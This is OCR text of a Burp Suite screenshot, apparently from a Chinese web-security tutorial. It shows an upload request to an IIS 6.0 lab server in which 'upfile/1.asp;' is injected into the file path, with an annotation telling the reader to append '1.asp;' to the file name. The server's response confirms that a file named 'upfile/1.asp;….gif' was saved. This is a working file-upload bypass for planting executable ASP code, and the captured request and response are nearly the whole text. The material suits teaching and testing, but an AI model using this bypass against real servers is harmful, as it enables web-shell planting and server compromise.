 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8883 ?
Request
Raw Params Headers Hex
POST /upfile.asp HTTP/1.1
Host: 192.168.1.8:8883
Content-Length: 823
Cache-Control: max-age=0
Origin: http://192.168.1.8:8883
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrBCANbh41JUHS999
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:
http://192.168.1.8:8883/Upload.asp?formname=myform&editname=bookpic&uppath=
upfile&&filelx=jpg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSQDCRSCC=GELLLPJAGNEIMDEAPFBPFPOI
Connection: close
------WebKitFormBoundaryrBCANbh41JUHS999
Content-Disposition: form-data; name="filepath"
upfile/1.asp;
尝试在文件名后面增加“1.asp;”
------WebKitFormBoundaryrBCANbh41JUHS999
Content-Disposition: form-data; name="filelx"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Sat, 24 Aug 2019 13:50:04 GMT
Server: Microsoft-IIS/6.0
Content-Length: 329
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document.myform.bookpic.value
='upfile/1.asp;20198242150440273.gif'</script><script
language="javascript">window.alert("文件上传成
功!请不要修改生成的路径！");window.close();</script>
上传成功
? < + > Type a search term 0 matches
娜璋AI安全之家
501 bytes | 93 millis